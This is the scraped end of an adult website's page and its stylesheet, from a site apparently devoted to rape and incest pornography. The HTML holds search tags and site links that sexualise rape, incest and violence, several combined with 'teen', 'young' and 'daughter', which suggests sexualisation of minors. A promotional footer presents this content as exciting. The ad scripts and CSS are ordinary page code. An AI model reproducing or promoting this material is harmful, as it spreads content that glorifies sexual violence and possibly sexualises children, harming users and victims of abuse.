href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="fa fa-hashtag"></i> Gay rape forced</a></li> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-hashtag"></i> young</a></li> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="fa fa-hashtag"></i> forced vintage</a></li> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn</a></li> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="fa fa-hashtag"></i> Housewife gangbang by black in hotel</a></li> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="fa fa-hashtag"></i> Abused movies</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="fa fa-hashtag"></i> shemale raped</a></li> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="fa fa-hashtag"></i> maid forced</a></li> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-hashtag"></i> real sister and brother handjob cumshot compilation</a></li> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="fa fa-hashtag"></i> rape deep throat amateur big cock</a></li> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="fa fa-hashtag"></i> pregnant rape</a></li> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="fa fa-hashtag"></i> old man anal</a></li> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="fa fa-hashtag"></i> french classic rape</a></li> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="fa fa-hashtag"></i> femdom forced rape</a></li> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="fa fa-hashtag"></i> babe force</a></li> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="fa fa-hashtag"></i> feet</a></li> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="fa fa-hashtag"></i> punished</a></li> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="fa fa-hashtag"></i> brother and sister Hollywood movie scene</a></li> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="fa fa-hashtag"></i> teen</a></li> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="fa fa-hashtag"></i> pain</a></li> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="fa fa-hashtag"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a></li> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="fa fa-hashtag"></i> forced</a></li> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="fa fa-hashtag"></i> teen gagging</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://raped.ws/" data-ct="3548593952"><i class="far fa-star"></i> Rap Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="far fa-star"></i> forced-sex.net</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="far fa-star"></i> rap porn videos</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="far fa-star"></i> Rape Tube</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="far fa-star"></i> Rough Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-star"></i> porno violaciones</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="far fa-star"></i> oriental rap porn</a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><i class="far fa-star"></i> Forced Porn</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="far fa-star"></i> Brutal Gangbang</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="far fa-star"></i> extreme rough porn</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="far fa-star"></i> Rapist Porn</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="far fa-star"></i> Forced Porn</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="far fa-star"></i> rape porn</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="far fa-star"></i> rape scene site</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="far fa-star"></i> anal rough</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="far fa-star"></i> facefuckrough.com</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-star"></i> brutal fucking</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="far fa-star"></i> rape porn</a></li><li><a href="https://4krealrapeporn.com/" data-ct="2786576380"><i class="far fa-star"></i> 4k real rape porn</a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844"><i class="far fa-star"></i> Rough XXX Tube</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="far fa-star"></i> ForcedPorn</a></li><li><a href="https://abuseporn.net/" data-ct="1619488661"><i class="far fa-star"></i> Abused Porn</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="far fa-star"></i> 4k teen rape porn</a></li><li><a href="https://rapeporn.pro/" data-ct="2803748373"><i class="far fa-star"></i> rape porn</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><i class="far fa-star"></i> forced orgasm site</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-star"></i> rape porn site</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"><i class="far fa-star"></i> roughdp/roughdp</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="far fa-star"></i> rape sex video</a></li><li><a href="https://roughsex.me" data-ct="2563886191"><i class="far fa-star"></i> Rough Sex</a></li>  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; incestrapeporn.com</span>. Welcome to the exciting world of Incest Rape Porn! We provide a vivid and stimulating adult website experience for those who enjoy watching and exploring the boundaries of sexuality. Our website hosts a vast array of content for a variety of different tastes, satisfying even the most adventurous of viewers.

Unlike other pornography websites, we focus on providing explicit visuals that reflect and further explore the depths of the human condition. Our main goal is to offer our members access to the most innovative and creative adult experiences available.

Our website features a variety of different stories and scenarios that draw upon personal fantasies and interpretations of incest, rape, and fantasy. Whether you are looking to explore your own dark fantasies or become seduced by the alluring scenarios of others, Incest Rape Porn has something for everyone.

We take pride in offering a safe and secure platform that allows members to indulge in the risk of exploring their deepest desires without fear of judgement or shame. We firmly believe in providing a safe and respectful space for our members.

Our diverse library of content features scenes created with cinematic flair and creativity. Outstanding visuals, immersive plotlines and excellent audio-visual quality combine to create a truly powerful and stimulating adult experience. Our producers and directors consistently strive for excellence, leaving nothing to chance – everything from casting to cinematography is thoughtfully crafted with each scene.

We also observe best practices to ensure that our films explore responsibly and use only consensual persons of legal age. Our commitment to responsible adult entertainment results in high-quality films that are both curiously evocative and ethically sound.

So come join the stimulating and exciting world of Incest Rape Porn, where today’s most advanced adult entertainment experience awaits..</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8c5c65645e4ccbbe0661e1ca71a480","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://incestrapeporn.com/css/styles.css
body_size: 4272
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(90,170,220); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(90,170,220); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

